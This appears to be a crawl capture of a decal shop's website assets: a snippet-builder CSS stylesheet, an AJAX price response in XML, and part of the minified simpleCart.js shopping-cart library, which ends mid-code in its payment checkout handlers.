.iessnippet-basic .is-title4-48 {margin-top:20px;margin-bottom:25px;padding:18px 25px;border:#000 2px solid;}
.iessnippet-basic .is-title4-32 {margin-top:20px;margin-bottom:20px;padding:15px 20px;border:#000 2px solid;}

.iessnippet-basic .is-light-text .is-title4-96 {border:#fff 2px solid;}
.iessnippet-basic .is-light-text .is-title4-80 {border:#fff 2px solid;}
.iessnippet-basic .is-light-text .is-title4-64 {border:#fff 2px solid;}
.iessnippet-basic .is-light-text .is-title4-48 {border:#fff 2px solid;}
.iessnippet-basic .is-light-text .is-title4-32 {border:#fff 2px solid;}

.iessnippet-basic .is-dark-text .is-title4-96 {border:#000 2px solid;}
.iessnippet-basic .is-dark-text .is-title4-80 {border:#000 2px solid;}
.iessnippet-basic .is-dark-text .is-title4-64 {border:#000 2px solid;}
.iessnippet-basic .is-dark-text .is-title4-48 {border:#000 2px solid;}
.iessnippet-basic .is-dark-text .is-title4-32 {border:#000 2px solid;}

/* Style 5 */

.iessnippet-basic .is-title5-96 {margin-top:10px;margin-bottom:35px;padding-bottom:25px;border-bottom:#000 2px solid;}
.iessnippet-basic .is-title5-80 {margin-top:10px;margin-bottom:33px;padding-bottom:25px;border-bottom:#000 2px solid;}
.iessnippet-basic .is-title5-64 {margin-top:10px;margin-bottom:30px;padding-bottom:20px;border-bottom:#000 2px solid;}
.iessnippet-basic .is-title5-48 {margin-top:10px;margin-bottom:25px;padding-bottom:20px;border-bottom:#000 2px solid;}
.iessnippet-basic .is-title5-32 {margin-top:10px;margin-bottom:20px;padding-bottom:20px;border-bottom:#000 2px solid;}

.iessnippet-basic .is-light-text .is-title5-96 {border-bottom:#fff 2px solid;}
.iessnippet-basic .is-light-text .is-title5-80 {border-bottom:#fff 2px solid;}
.iessnippet-basic .is-light-text .is-title5-64 {border-bottom:#fff 2px solid;}
.iessnippet-basic .is-light-text .is-title5-48 {border-bottom:#fff 2px solid;}
.iessnippet-basic .is-light-text .is-title5-32 {border-bottom:#fff 2px solid;}

.iessnippet-basic .is-dark-text .is-title5-96 {border-bottom:#000 2px solid;}
.iessnippet-basic .is-dark-text .is-title5-80 {border-bottom:#000 2px solid;}
.iessnippet-basic .is-dark-text .is-title5-64 {border-bottom:#000 2px solid;}
.iessnippet-basic .is-dark-text .is-title5-48 {border-bottom:#000 2px solid;}
.iessnippet-basic .is-dark-text .is-title5-32 {border-bottom:#000 2px solid;}

/* Extra Title Styles */

.iessnippet-basic .is-title-lite {letter-spacing:3px;word-spacing:5px;}
.iessnippet-basic .is-title-lite.is-title3-96, .is-title-lite.is-title4-96, .is-title-lite.is-title5-96 {letter-spacing:4px;word-spacing:8px;}
.iessnippet-basic .is-title-lite.is-title3-80, .is-title-lite.is-title4-80, .is-title-lite.is-title5-80 {letter-spacing:4px;word-spacing:8px;}
.iessnippet-basic .is-title-lite.is-title3-64, .is-title-lite.is-title4-64, .is-title-lite.is-title5-64 {letter-spacing:4px;word-spacing:8px;}
.iessnippet-basic .is-title-lite.is-title3-48, .is-title-lite.is-title4-48, .is-title-lite.is-title5-48 {letter-spacing:4px;word-spacing:8px;}
.iessnippet-basic .is-title-lite.is-title3-32, .is-title-lite.is-title4-32, .is-title-lite.is-title5-32 {letter-spacing:3px;word-spacing:5px;}

.iessnippet-basic .is-title-bold {font-weight:800;}
.iessnippet-basic .is-title-bold.is-title3-96, .is-title-bold.is-title4-96, .is-title-bold.is-title5-96 {border-width:4px;}
.iessnippet-basic .is-title-bold.is-title3-80, .is-title-bold.is-title4-80, .is-title-bold.is-title5-80 {border-width:4px;}
.iessnippet-basic .is-title-bold.is-title3-64, .is-title-bold.is-title4-64, .is-title-bold.is-title5-64 {border-width:3px;}
.iessnippet-basic .is-title-bold.is-title3-48, .is-title-bold.is-title4-48, .is-title-bold.is-title5-48 {border-width:3px;}
.iessnippet-basic .is-title-bold.is-title3-32, .is-title-bold.is-title4-32, .is-title-bold.is-title5-32 {border-width:2px;}


/**********************************
    Into Styles
***********************************/

.iessnippet-basic .is-info1 {margin-top:10px;margin-bottom:0px;font-style:italic;}
.iessnippet-basic .is-info1.size-21 {margin-top:12px;}
.iessnippet-basic .is-info1.size-24 {margin-top:15px;}

.iessnippet-basic .is-info2 {margin-top:10px;margin-bottom:0px;}
.iessnippet-basic .is-info2.size-21 {margin-top:12px;}
.iessnippet-basic .is-info2.size-24 {margin-top:15px;}


/**********************************
    Buttons Styles
***********************************/

.iessnippet-basic .is-btn {
    padding: 10px 50px;
    font-size: 1em;
    line-height: 2em;
    border-radius: 0;
    letter-spacing: 3px;

    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    text-decoration: none;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    -webkit-transition: all 0.16s ease;
    transition: all 0.16s ease;
}

/* ghost1 default */
.iessnippet-basic .is-btn-ghost1 { color: #000; border: 2px solid #111; }
.iessnippet-basic .is-btn-ghost1:hover, .iessnippet-basic .is-btn-ghost1:active, .iessnippet-basic .is-btn-ghost1:focus {
    color: #fff;
    background-color: #111;
    border: 2px solid #111;
}

/* ghost1 light-text */
.iessnippet-basic .is-light-text .is-btn-ghost1,
.iessnippet-basic .is-dark-text .is-light-text .is-btn-ghost1  { color: #fff; border: 2px solid #fff;}
.iessnippet-basic .is-light-text .is-btn-ghost1:hover, .iessnippet-basic .is-light-text .is-btn-ghost1:active, .iessnippet-basic .is-light-text .is-btn-ghost1:focus,
.iessnippet-basic .is-dark-text .is-light-text .is-btn-ghost1:hover, .iessnippet-basic .is-dark-text .is-light-text .is-btn-ghost1:active, .iessnippet-basic .is-dark-text .is-light-text .is-btn-ghost1:focus  {
    color: #000;
    background-color: #fff;
    border: 2px solid #fff;
}

/* ghost1 dark-text */
.iessnippet-basic .is-dark-text .is-btn-ghost1,
.iessnippet-basic .is-light-text .is-dark-text .is-btn-ghost1 { color: #000; border: 2px solid #111; }
.iessnippet-basic .is-dark-text .is-btn-ghost1:hover, .iessnippet-basic .is-dark-text .is-btn-ghost1:active, .iessnippet-basic .is-dark-text .is-btn-ghost1:focus,
.iessnippet-basic .is-light-text .is-dark-text .is-btn-ghost1:hover, .iessnippet-basic .is-light-text .is-dark-text .is-btn-ghost1:active, .iessnippet-basic .is-light-text .is-dark-text .is-btn-ghost1:focus  {
    color: #fff;
    background-color: #111;
    border: 2px solid #111;
}

/* ghost2 default */
.iessnippet-basic .is-btn-ghost2 { color: #000; border: 2px solid #d7d7d7; background-color: #d7d7d7; }
.iessnippet-basic .is-btn-ghost2:hover, .iessnippet-basic .is-btn-ghost2:active, .iessnippet-basic .is-btn-ghost2:focus {
    color: #000;
    background-color: #cdcdcd;
    border: 2px solid #cdcdcd;
}

/* ghost2 light-text */
.iessnippet-basic .is-light-text .is-btn-ghost2,
.iessnippet-basic .is-dark-text .is-light-text .is-btn-ghost2  { color: #000; border: 2px solid #f9f9f9; background-color: #f9f9f9; }
.iessnippet-basic .is-light-text .is-btn-ghost2:hover, .iessnippet-basic .is-light-text .is-btn-ghost2:active, .iessnippet-basic .is-light-text .is-btn-ghost2:focus,
.iessnippet-basic .is-dark-text .is-light-text .is-btn-ghost2:hover, .iessnippet-basic .is-dark-text .is-light-text .is-btn-ghost2:active, .iessnippet-basic .is-dark-text .is-light-text .is-btn-ghost2:focus  {
    color: #000;
    background-color: #fff;
    border: 2px solid #fff;
}

/* ghost2 dark-text */
.iessnippet-basic .is-dark-text .is-btn-ghost2,
.iessnippet-basic .is-light-text .is-dark-text .is-btn-ghost2  { color: #000; border: 2px solid #d7d7d7; background-color: #d7d7d7; }
.iessnippet-basic .is-dark-text .is-btn-ghost2:hover, .iessnippet-basic .is-dark-text .is-btn-ghost2:active, .iessnippet-basic .is-dark-text .is-btn-ghost2:focus,
.iessnippet-basic .is-light-text .is-dark-text .is-btn-ghost2:hover, .iessnippet-basic .is-light-text .is-dark-text .is-btn-ghost2:active, .iessnippet-basic .is-light-text .is-dark-text .is-btn-ghost2:focus {
    color: #000;
    background-color: #cdcdcd;
    border: 2px solid #cdcdcd;
}

.iessnippet-basic .is-btn-small { padding: 5px 25px; font-size: 0.85em; }
.iessnippet-basic .is-upper { text-transform:uppercase; }
.iessnippet-basic .is-rounded-30 { border-radius: 30px; }



/* Old Buttons */

.iessnippet-basic .btn {
    padding: 7px 25px;
    font-size: 1em;
    line-height: 2em;
    border-radius: 5px;
    letter-spacing: 1px;

    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    text-decoration: none;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    -webkit-transition: all 0.16s ease;
    transition: all 0.16s ease;
}

.iessnippet-basic .btn.btn-primary {color: #ffffff;background-color: #08c9b9;}
.iessnippet-basic .btn.btn-primary:hover {color: #ffffff;background-color: #07b0a2;border-color: #07b0a2;}
.iessnippet-basic .btn.btn-default {color: #333333;background-color: #d3d3d3;}
.iessnippet-basic .btn.btn-default:hover {color: #111;background-color: #ccc;border-color: #ccc;}


/**********************************
    Header Image with Caption
***********************************/
.iessnippet-basic figure.hdr {
	position: relative;
	width: 100%;
	overflow:hidden;
    background-color: #000;
}
.iessnippet-basic figure.hdr img {
	position: relative;
	display: block;
	width: 100%;
	opacity: 0.8;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale(1.2);
	transform: scale(1.2);
}
.iessnippet-basic figure.hdr:hover img {
	opacity: 0.5;
	-webkit-transform: scale(1);
	transform: scale(1);
}
.iessnippet-basic figure.hdr figcaption {
   	position: absolute;
	top: auto;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 60%;
	padding: 0 2.5em;
	color: #fff;
	font-size: 1.55em;
	text-align: center;
	box-sizing: border-box;
	z-index:1;
}
/* Text */
.iessnippet-basic figure.hdr h2 {
	font-weight: 300;
	text-transform: uppercase;
}
.iessnippet-basic figure.hdr h2 span {
	font-weight: 800;
}
.iessnippet-basic figure.hdr p {
	letter-spacing: 1px;
	font-size: 68.5%;
	text-transform: uppercase;
}
.iessnippet-basic figure.hdr h2, figure.hdr p {
	margin: 0;
	z-index:10000;
}
/* Cosmetic */
.iessnippet-basic figure.hdr div {
	height: 100%;
	z-index:0;
}
.iessnippet-basic figure.hdr div::before,
.iessnippet-basic figure.hdr div::after {
	position: absolute;
	content: '';
}
/* One */
.iessnippet-basic figure.one div::before {
	top: 50px;
	right: 30px;
	bottom: 50px;
	left: 30px;
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
}
.iessnippet-basic figure.one div::after {
	top: 30px;
	right: 50px;
	bottom: 30px;
	left: 50px;
	border-right: 1px solid #fff;
	border-left: 1px solid #fff;
}
/* Two */
.iessnippet-basic figure.two div::before {
	top: 30px;
	right: 30px;
	bottom: 30px;
	left: 30px;
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
}
.iessnippet-basic figure.two div::after {
	top: 30px;
	right: 30px;
	bottom: 30px;
	left: 30px;
	border-right: 1px solid #fff;
	border-left: 1px solid #fff;
}
/* Three */
.iessnippet-basic figure.three figcaption {
	height: 70%;
}
.iessnippet-basic figure.three p {
	margin: 1em 0 0;
	padding: 2em;
	border: 1px solid #fff;
}
/* Four */
.iessnippet-basic figure.four figcaption {
	height: 60%;
	text-align: left;
}
.iessnippet-basic figure.four p {
	position: absolute;
	right: 50px;
	bottom: 50px;
	left: 50px;
	padding: 2em;
	border: 7px solid #fff;
}
/* Five */
.iessnippet-basic figure.five figcaption {
	height: 100%;
	text-align: right;
}
.iessnippet-basic figure.five h2 {
    position: absolute;
    left: 50px;
	right: 50px;
	top: 10%;
	border-bottom: 5px solid #fff;
}
.iessnippet-basic figure.five p {
	position: absolute;
	right: 50px;
	bottom: 10%;
}
/* Six */
.iessnippet-basic figure.six figcaption {
	height: 70%;
}
.iessnippet-basic figure.six h2 {
    padding-bottom: 3%;
	border-bottom: 1px solid #fff;
}
.iessnippet-basic figure.six p {
	padding-top: 6%;
}
/* Seven */
.iessnippet-basic figure.seven figcaption {
	height: 90%;
	text-align:left;
}
.iessnippet-basic figure.seven h2 {
	border-bottom: 3px solid #fff;
}
.iessnippet-basic figure.seven p {
    padding-top: 1em;
}
/* Eight */
.iessnippet-basic figure.eight figcaption {
	height: 100%;
	text-align: right;
}
.iessnippet-basic figure.eight h2 {
	position: absolute;
	left: 50%;
	right: 50px;
	bottom: 10%;
}
.iessnippet-basic figure.eight p {
    position: absolute;
    left: 50px;
	right: 50%;
	top: 10%;
	padding-right:0.5em;
	border-right: 1px solid #fff;
}

/* For Slider*/
.centeronslide {
   top: 50%;
   left: 50%;
   transform: translate(-50%,-50%);
   -webkit-transform: translate(-50%,-50%);
   -moz-transform: translate(-50%,-50%);
   -o-transform: translate(-50%,-50%);
   -ms-transform: translate(-50%,-50%);
}
.leftcenteronslide {
   top: 50%;
   left: 25%;
   transform: translate(-50%,-50%);
   -webkit-transform: translate(-50%,-50%);
   -moz-transform: translate(-50%,-50%);
   -o-transform: translate(-50%,-50%);
   -ms-transform: translate(-50%,-50%);
}
.rightcenteronslide {
   top: 50%;
   left: 75%;
   transform: translate(-50%,-50%);
   -webkit-transform: translate(-50%,-50%);
   -moz-transform: translate(-50%,-50%);
   -o-transform: translate(-50%,-50%);
   -ms-transform: translate(-50%,-50%);
}
.slider-text {
    position: absolute;
    text-align: center;
    min-width: 200px;
}
.slider-text h1 {
    padding: 10px;
    font-size: 2em;
	background: rgba(255,255,255,.5);
}
.slider-action-btn:hover {
    cursor: pointer;
}
.slider-action-btn {
    position: relative;
    padding: 5%;
    margin: 0 20%;
}

/* sippet 301 extra styling */
.iessnippet-num-301 .ies-cat-textbox301 { 
    background: rgba(255,255,255,.5);
    text-align: center;
    position: absolute;
    z-index: 5;
    max-width: 75%;
    padding: 2%;
    margin: 0 auto;
}
.iessnippet-num-301.ies-quick-cat div { cursor: pointer;}
.iessnippet-num-301.ies-quick-cat div:hover { background: #fff;}

.iessnippet-num-301.ies-quick-cat img {
  -webkit-transition: all 1s ease;
     -moz-transition: all 1s ease;
       -o-transition: all 1s ease;
      -ms-transition: all 1s ease;
          transition: all 1s ease;
    max-width: 100%;
    position: relative;
}
 
.iessnippet-num-301 .ies-quick-cat-grey {
  -webkit-filter: grayscale(90%);
  -moz-filter: grayscale(90%);
  -ms-filter: grayscale(90%);
  -o-filter: grayscale(90%);
  filter: grayscale(90%);
  filter: gray; /* IE 6-9 */
}

.iessnippet-num-301.ies-quick-cat .col-md-4 img{
    margin: 0 auto;
    min-height: 150px;
}
.iessnippet-basic .ies-background-white { background: #fff;}

@media only screen and (max-width: 767px) {
   .iessnippet-num-301.ies-quick-cat .col-md-4.col-sm-4 { margin-bottom: 20px;}
}

@media only screen and (max-width: 560px) {
   .iessnippet-num-301.ies-quick-cat .col-md-4.col-sm-4 { width: 100%;}
}


--- FILE ---
content_type: text/xml;charset=ISO-8859-1
request_url: https://www.decalguy.com/ajax_auto_recalculate.cfm?PID=1836&ts=1769186271824&Option1=16828&Option2=16832&&&ori_script_name=/pd-tribal-gmc-winshield-banner.cfm&&&
body_size: 721
content:
<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE symbol [
<!ENTITY nbsp "&#160;">
]>
<taconite-root xml:space="preserve">
<input type="hidden" name="Default1" value="16828"/>
<input type="hidden" name="Default2" value="16832"/>
<input type="hidden" name="AddPrice" value="0"/>
<input type="hidden" name="AddPriceX" value="0"/>
<input type="hidden" name="CustomQuantity" value="0"/>
<taconite-replace-children contextNodeID="changePrice5" parseInBrowser="true">
<span class='prod_your_price_currency_type'><span class='bigger_price_show_class'>$</span></span><span class='prod_your_price_correct_price'><span class='bigger_price_show_class'>25.00</span></span><br/>
</taconite-replace-children>
</taconite-root>


--- FILE ---
content_type: application/javascript
request_url: https://www.decalguy.com/images_2/simplesliding/js/simpleCart.min.js
body_size: 14203
content:
(function(p,f){var s="string",k=function(e,f){return typeof e===f},e=function(e){return k(e,"undefined")},h=function(e){return k(e,"function")},y=function(e){return"object"===typeof HTMLElement?e instanceof HTMLElement:"object"===typeof e&&1===e.nodeType&&"string"===typeof e.nodeName},C=function(q){function E(a){return b.extend({attr:"",label:"",view:"attr",text:"",className:"",hide:!1},a||{})}function F(){if(!b.isReady){try{f.documentElement.doScroll("left")}catch(a){setTimeout(F,1);return}b.init()}}
var t={MooTools:"$$",Prototype:"$$",jQuery:"*"},n=0,r={},x=q||"simpleCart",z={};q={};q={};var v=p.localStorage,l=p.console||{msgs:[],log:function(a){l.msgs.push(a)}},D={USD:{code:"USD",symbol:"&#36;",name:"US Dollar"},AUD:{code:"AUD",symbol:"&#36;",name:"Australian Dollar"},BRL:{code:"BRL",symbol:"R&#36;",name:"Brazilian Real"},CAD:{code:"CAD",symbol:"&#36;",name:"Canadian Dollar"},CZK:{code:"CZK",symbol:"&nbsp;&#75;&#269;",name:"Czech Koruna",after:!0},DKK:{code:"DKK",symbol:"DKK&nbsp;",name:"Danish Krone"},
EUR:{code:"EUR",symbol:"&euro;",name:"Euro"},HKD:{code:"HKD",symbol:"&#36;",name:"Hong Kong Dollar"},HUF:{code:"HUF",symbol:"&#70;&#116;",name:"Hungarian Forint"},ILS:{code:"ILS",symbol:"&#8362;",name:"Israeli New Sheqel"},JPY:{code:"JPY",symbol:"&yen;",name:"Japanese Yen",accuracy:0},MXN:{code:"MXN",symbol:"&#36;",name:"Mexican Peso"},NOK:{code:"NOK",symbol:"NOK&nbsp;",name:"Norwegian Krone"},NZD:{code:"NZD",symbol:"&#36;",name:"New Zealand Dollar"},PLN:{code:"PLN",symbol:"PLN&nbsp;",name:"Polish Zloty"},
GBP:{code:"GBP",symbol:"&pound;",name:"Pound Sterling"},SGD:{code:"SGD",symbol:"&#36;",name:"Singapore Dollar"},SEK:{code:"SEK",symbol:"SEK&nbsp;",name:"Swedish Krona"},CHF:{code:"CHF",symbol:"CHF&nbsp;",name:"Swiss Franc"},THB:{code:"THB",symbol:"&#3647;",name:"Thai Baht"},BTC:{code:"BTC",symbol:" BTC",name:"Bitcoin",accuracy:4,after:!0}},m={checkout:{type:"PayPal",email:"you@yours.com"},currency:"USD",language:"english-us",cartStyle:"div",cartColumns:[{attr:"name",label:"Name"},{attr:"price",label:"Price",
view:"currency"},{view:"decrement",label:!1},{attr:"quantity",label:"Qty"},{view:"increment",label:!1},{attr:"total",label:"SubTotal",view:"currency"},{view:"remove",text:"Remove",label:!1}],excludeFromCheckout:["thumb"],shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,shippingCustom:null,taxRate:0,taxShipping:!1,data:{}},b=function(a){if(h(a))return b.ready(a);if(k(a,"object"))return b.extend(m,a)},A,B;b.extend=function(a,d){var c;e(d)&&(d=a,a=b);for(c in d)Object.prototype.hasOwnProperty.call(d,
c)&&(a[c]=d[c]);return a};b.extend({copy:function(a){a=C(a);a.init();return a}});b.extend({isReady:!1,add:function(a,d){var c=new b.Item(a||{}),g=!0,u=!0===d?d:!1;if(!u&&(g=b.trigger("beforeAdd",[c]),!1===g))return!1;(g=b.has(c))?(g.increment(c.quantity()),c=g):r[c.id()]=c;b.update();u||b.trigger("afterAdd",[c,e(g)]);return c},each:function(a,d){var c,g=0,u,e,w;if(h(a))e=a,w=r;else if(h(d))e=d,w=a;else return;for(c in w)if(Object.prototype.hasOwnProperty.call(w,c)){u=e.call(b,w[c],g,c);if(!1===u)break;
g+=1}},find:function(a){var d=[];if(k(r[a],"object"))return r[a];if(k(a,"object"))return b.each(function(c){var g=!0;b.each(a,function(a,b,d){k(a,s)?a.match(/<=.*/)?(a=parseFloat(a.replace("<=","")),c.get(d)&&parseFloat(c.get(d))<=a||(g=!1)):a.match(/</)?(a=parseFloat(a.replace("<","")),c.get(d)&&parseFloat(c.get(d))<a||(g=!1)):a.match(/>=/)?(a=parseFloat(a.replace(">=","")),c.get(d)&&parseFloat(c.get(d))>=a||(g=!1)):a.match(/>/)?(a=parseFloat(a.replace(">","")),c.get(d)&&parseFloat(c.get(d))>a||
(g=!1)):c.get(d)&&c.get(d)===a||(g=!1):c.get(d)&&c.get(d)===a||(g=!1);return g});g&&d.push(c)}),d;e(a)&&b.each(function(a){d.push(a)});return d},items:function(){return this.find()},has:function(a){var d=!1;b.each(function(b){b.equals(a)&&(d=b)});return d},empty:function(){var a={};b.each(function(b){!1===b.remove(!0)&&(a[b.id()]=b)});r=a;b.update()},quantity:function(){var a=0;b.each(function(b){a+=b.quantity()});return a},total:function(){var a=0;b.each(function(b){a+=b.total()});return a},grandTotal:function(){return b.total()+
b.tax()+b.shipping()},update:function(){b.save();b.trigger("update")},init:function(){b.load();b.update();b.ready()},$:function(a){return new b.ELEMENT(a)},$create:function(a){return b.$(f.createElement(a))},setupViewTool:function(){var a,d=p,c;for(c in t)if(Object.prototype.hasOwnProperty.call(t,c)&&p[c]&&(a=t[c].replace("*",c).split("."),(a=a.shift())&&(d=d[a]),"function"===typeof d)){A=d;b.extend(b.ELEMENT._,z[c]);break}},ids:function(){var a=[];b.each(function(b){a.push(b.id())});return a},save:function(){b.trigger("beforeSave");
var a={};b.each(function(d){a[d.id()]=b.extend(d.fields(),d.options())});v.setItem(x+"_items",JSON.stringify(a));b.trigger("afterSave")},load:function(){r={};var a=v.getItem(x+"_items");if(a){try{b.each(JSON.parse(a),function(a){b.add(a,!0)})}catch(d){b.error("Error Loading data: "+d)}b.trigger("load")}},ready:function(a){h(a)?b.isReady?a.call(b):b.bind("ready",a):e(a)&&!b.isReady&&(b.trigger("ready"),b.isReady=!0)},error:function(a){var d="";k(a,s)?d=a:k(a,"object")&&k(a.message,s)&&(d=a.message);
try{l.log("simpleCart(js) Error: "+d)}catch(c){}b.trigger("error",a)}});b.extend({tax:function(){var a=m.taxShipping?b.total()+b.shipping():b.total(),d=b.taxRate()*a;b.each(function(a){a.get("tax")?d+=a.get("tax"):a.get("taxRate")&&(d+=a.get("taxRate")*a.total())});return parseFloat(d)},taxRate:function(){return m.taxRate||0},shipping:function(a){if(h(a))b({shippingCustom:a});else{var d=m.shippingQuantityRate*b.quantity()+m.shippingTotalRate*b.total()+m.shippingFlatRate;h(m.shippingCustom)&&(d+=m.shippingCustom.call(b));
b.each(function(a){d+=parseFloat(a.get("shipping")||0)});return parseFloat(d)}}});B={attr:function(a,b){return a.get(b.attr)||""},currency:function(a,d){return b.toCurrency(a.get(d.attr)||0)},link:function(a,b){return"<a href='"+a.get(b.attr)+"'>"+b.text+"</a>"},decrement:function(a,b){return"<a href='javascript:;' class='"+x+"_decrement'>"+(b.text||"-")+"</a>"},increment:function(a,b){return"<a href='javascript:;' class='"+x+"_increment'>"+(b.text||"+")+"</a>"},image:function(a,b){return"<img src='"+
a.get(b.attr)+"'/>"},input:function(a,b){return"<input type='text' value='"+a.get(b.attr)+"' class='"+x+"_input'/>"},remove:function(a,b){return"<a href='javascript:;' class='"+x+"_remove'>"+(b.text||"X")+"</a>"}};b.extend({writeCart:function(a){var d=m.cartStyle.toLowerCase(),c="table"===d,g=c?"tr":"div",u=c?"th":"div",e=c?"td":"div",w=b.$create(d),d=b.$create(g).addClass("headerRow"),f,h;b.$(a).html(" ").append(w);w.append(d);c=0;for(h=m.cartColumns.length;c<h;c+=1)f=E(m.cartColumns[c]),a="item-"+
(f.attr||f.view||f.label||f.text||"cell")+" "+f.className,f=f.label||"",d.append(b.$create(u).addClass(a).html(f));b.each(function(a,d){b.createCartRow(a,d,g,e,w)});return w},createCartRow:function(a,d,c,g,u){d=b.$create(c).addClass("itemRow row-"+d+" "+(d%2?"even":"odd")).attr("id","cartItem_"+a.id());var e,f,l;u.append(d);u=0;for(c=m.cartColumns.length;u<c;u+=1)e=E(m.cartColumns[u]),f="item-"+(e.attr||(k(e.view,s)?e.view:e.label||e.text||"cell"))+" "+e.className,l=a,l=(h(e.view)?e.view:k(e.view,
s)&&h(B[e.view])?B[e.view]:B.attr).call(b,l,e),f=b.$create(g).addClass(f).html(l),d.append(f);return d}});b.Item=function(a){function d(){k(c.price,s)&&(c.price=parseFloat(c.price.replace(b.currency().decimal,".").replace(/[^0-9\.]+/ig,"")));isNaN(c.price)&&(c.price=0);0>c.price&&(c.price=0);k(c.quantity,s)&&(c.quantity=parseInt(c.quantity.replace(b.currency().delimiter,""),10));isNaN(c.quantity)&&(c.quantity=1);0>=c.quantity&&g.remove()}var c={},g=this;k(a,"object")&&b.extend(c,a);n+=1;for(c.id=
c.id||"SCI-"+n;!e(r[c.id]);)n+=1,c.id="SCI-"+n;g.get=function(a,b){var d=!b;return e(a)?a:h(c[a])?c[a].call(g):e(c[a])?h(g[a])&&d?g[a].call(g):!e(g[a])&&d?g[a]:c[a]:c[a]};g.set=function(a,b){e(a)||(c[a.toLowerCase()]=b,"price"!==a.toLowerCase()&&"quantity"!==a.toLowerCase()||d());return g};g.equals=function(a){for(var b in c)if(Object.prototype.hasOwnProperty.call(c,b)&&"quantity"!==b&&"id"!==b&&a.get(b)!==c[b])return!1;return!0};g.options=function(){var a={};b.each(c,function(d,c,e){var f=!0;b.each(g.reservedFields(),
function(a){a===e&&(f=!1);return f});f&&(a[e]=g.get(e))});return a};d()};b.Item._=b.Item.prototype={increment:function(a){a=parseInt(a||1,10);this.quantity(this.quantity()+a);return 1>this.quantity()?(this.remove(),null):this},decrement:function(a){return this.increment(-parseInt(a||1,10))},remove:function(a){if(!1===b.trigger("beforeRemove",[r[this.id()]]))return!1;delete r[this.id()];a||b.update();return null},reservedFields:function(){return"quantity id item_number price name shipping tax taxRate".split(" ")},
fields:function(){var a={},d=this;b.each(d.reservedFields(),function(b){d.get(b)&&(a[b]=d.get(b))});return a},quantity:function(a){return e(a)?parseInt(this.get("quantity",!0)||1,10):this.set("quantity",a)},price:function(a){return e(a)?parseFloat(this.get("price",!0).toString().replace(b.currency().symbol,"").replace(b.currency().delimiter,"")||1):this.set("price",parseFloat(a.toString().replace(b.currency().symbol,"").replace(b.currency().delimiter,"")))},id:function(){return this.get("id",!1)},
total:function(){return this.quantity()*this.price()}};b.extend({checkout:function(){if("custom"===m.checkout.type.toLowerCase()&&h(m.checkout.fn))m.checkout.fn.call(b,m.checkout);else if(h(b.checkout[m.checkout.type])){var a=b.checkout[m.checkout.type].call(b,m.checkout);a.data&&a.action&&a.method&&!1!==b.trigger("beforeCheckout",[a.data])&&b.generateAndSendForm(a)}else b.error("No Valid Checkout Method Specified")},extendCheckout:function(a){return b.extend(b.checkout,a)},generateAndSendForm:function(a){var d=
b.$create("form");d.attr("style","display:none;");d.attr("action",a.action);d.attr("method",a.method);b.each(a.data,function(a,g,e){d.append(b.$create("input").attr("type","hidden").attr("name",e).val(a))});b.$("body").append(d);d.el.submit();d.remove()}});b.extendCheckout({PayPal:function(a){if(!a.email)return b.error("No email provided for PayPal checkout");var d={cmd:"_cart",upload:"1",currency_code:b.currency().code,business:a.email,rm:"GET"===a.method?"0":"2",tax_cart:(1*b.tax()).toFixed(2),
handling_cart:(1*b.shipping()).toFixed(2),charset:"utf-8"},c=a.sandbox?"https://www.sandbox.paypal.com/cgi-bin/webscr":"https://www.paypal.com/cgi-bin/webscr",g="GET"===a.method?"GET":"POST";a.success&&(d["return"]=a.success);a.cancel&&(d.cancel_return=a.cancel);a.notify&&(d.notify_url=a.notify);b.each(function(a,c){var g=c+1,e=a.options(),f=0,h;d["item_name_"+g]=a.get("name");d["quantity_"+g]=a.quantity();d["amount_"+g]=(1*a.price()).toFixed(2);d["item_number_"+g]=a.get("item_number")||g;b.each(e,
function(a,c,e){10>c&&(h=!0,b.each(m.excludeFromCheckout,function(a){a===e&&(h=!1)}),h&&(f+=1,d["on"+c+"_"+g]=e,d["os"+c+"_"+g]=a))});d["option_index_"+c]=Math.min(10,f)});return{action:c,method:g,data:d}},GoogleCheckout:function(a){if(!a.merchantID)return b.error("No merchant id provided for GoogleCheckout");if("USD"!==b.currency().code&&"GBP"!==b.currency().code)return b.error("Google Checkout only accepts USD and GBP");var d={ship_method_name_1:"Shipping",ship_method_price_1:b.shipping(),ship_method_currency_1:b.currency().code,
_charset_:""},c="https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/"+a.merchantID;a="GET"===a.method?"GET":"POST";b.each(function(a,c){var e=c+1,f=[],h;d["item_name_"+e]=a.get("name");d["item_quantity_"+e]=a.quantity();d["item_price_"+e]=a.price();d["item_currency_ "+e]=b.currency().code;d["item_tax_rate"+e]=a.get("taxRate")||b.taxRate();b.each(a.options(),function(a,d,c){h=!0;b.each(m.excludeFromCheckout,function(a){a===c&&(h=!1)});h&&f.push(c+": "+a)});d["item_description_"+e]=f.join(", ")});
return{action:c,method:a,data:d}},AmazonPayments:function(a){if(!a.merchant_signature)return b.error("No merchant signature provided for Amazon Payments");if(!a.merchant_id)return b.error("No merchant id provided for Amazon Payments");if(!a.aws_access_key_id)return b.error("No AWS access key id provided for Amazon Payments");var d={aws_access_key_id:a.aws_access_key_id,merchant_signature:a.merchant_signature,currency_code:b.currency().code,tax_rate:b.taxRate(),weight_unit:a.weight_unit||"lb"},c="https://payments"+
(a.sandbox?"-sandbox":"")+".amazon.com/checkout/"+a.merchant_id,g="GET"===a.method?"GET":"POST";b.each(function(c,g){var e=g+1,f=[];d["item_title_"+e]=c.get("name");d["item_quantity_"+e]=c.quantity();d["item_price_"+e]=c.price();d["item_sku_ "+e]=c.get("sku")||c.id();d["item_merchant_id_"+e]=a.merchant_id;c.get("weight")&&(d["item_weight_"+e]=c.get("weight"));m.shippingQuantityRate&&(d["shipping_method_price_per_unit_rate_"+e]=m.shippingQuantityRate);b.each(c.options(),function(a,d,c){var g=!0;b.each(m.excludeFromCheckout,
